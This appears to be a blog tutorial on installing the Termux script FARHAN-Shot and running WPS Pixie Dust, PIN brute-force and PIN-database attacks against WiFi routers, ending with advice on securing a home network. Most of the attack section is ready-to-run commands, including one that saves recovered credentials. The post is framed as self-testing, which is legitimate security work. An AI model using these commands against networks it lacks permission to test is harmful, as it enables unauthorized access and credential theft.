Most people set up their WiFi once and never think about it again. But if your router has WPS enabled, your network might be exposed without you even knowing it.

In this guide, I’ll show you how to test for WPS security issues using a Termux tool called FARHAN-Shot. It’s a simple way to learn how attackers might target your network—so you can fix it first.
Important: Only use this guide on networks you own or have permission to test.
Why WPS Can Be a Problem
WPS (Wi-Fi Protected Setup) makes connecting devices easier, but it also creates a weak spot. FARHAN-Shot checks if your router is vulnerable, using methods that attackers often use—like Pixie Dust and brute-force PIN attacks.
If WPS is turned on, your network could be cracked in minutes. That’s why this tool is useful for security testing.
What Is FARHAN-Shot?
FARHAN-Shot is a free script made for Termux. It helps you test your router by simulating real attacks. Here’s what it can do:
- Run a Pixie Dust attack (quickly cracks WPS on some routers)
- Try brute-force WPS PIN attacks
- Use an offline PIN database to guess common PINs
- Scan for nearby WiFi networks that have WPS enabled
It works on Android with Termux, even without monitor mode.
What You’ll Need
- Rooted Android device
- Termux (install it from F-Droid)
- Internet connection (for installing tools)
- Required packages: Python 3, Git, wpa_supplicant, pixiewps, iw
What if my phone is not rooted
If your phone isn’t rooted, consider installing Kali NetHunter as an alternative.
How to Install FARHAN-Shot
Open Termux and run these commands:
apt update && apt upgrade -y
apt install root-repo -y
apt install git tsu python wpa-supplicant pixiewps iw -y
git clone https://github.com/Gtajisan/FARHAN-Shot
cd FARHAN-Shot
After that, you’re ready to start testing.
Scan for Nearby Networks
Make sure WiFi is off and location is on. To find your network interface name:
iw devMost of the time, it’s wlan0. Then scan for networks:
sudo python FARHAN-Shot.py -i wlan0Run a Pixie Dust Attack
To scan all routers and try the Pixie Dust attack:
sudo python FARHAN-Shot.py -i wlan0 -KTo test a specific router, add its BSSID:
sudo python FARHAN-Shot.py -i wlan0 -b 00:90:4C:C1:AC:21 -KTry a WPS Brute-Force Attack
If Pixie Dust fails, try brute-force:
sudo python FARHAN-Shot.py -i wlan0 -b 00:90:4C:C1:AC:21 -BKnow part of the PIN? Add it to speed up:
sudo python FARHAN-Shot.py -i wlan0 -b 00:90:4C:C1:AC:21 -B -p 1234Add a delay between attempts to avoid router lockouts:
sudo python FARHAN-Shot.py -i wlan0 -b 00:90:4C:C1:AC:21 -B -d 5Use the Offline WPS PIN Generator
To try known PINs from the 3WiFi database:
sudo python FARHAN-Shot.py -i wlan0 --3wifiCommon Errors and Fixes
- RTNETLINK answers: Operation not possible due to RF-kill
Runrfkill unblock allor restart WiFi - Device or resource busy (-16)
Restart your WiFi - No interface found
Your device may not support it. Try using Kali NetHunter.
You can learn more about NetHunter in this guide.
Extra Commands You Can Use
- Save credentials:
-w - Print full Pixiewps command:
-X - Loop script for continuous testing:
-l
Protecting Your WiFi
After testing, make sure to secure your network:
- Turn off WPS in router settings
- Use WPA2 or WPA3 encryption
- Change your WiFi password
- Update your router’s firmware
If you want more tools to test WiFi security, check out this post about Wipwn.
Final Thoughts
Testing your own WiFi teaches you a lot. FARHAN-Shot is simple but powerful. Just use it the right way. Don’t test networks that aren’t yours.
If you’re learning ethical hacking or just want to secure your home setup, this is a great tool to start with. Have questions? Leave a comment and I’ll help you out.
Stay safe and keep learning.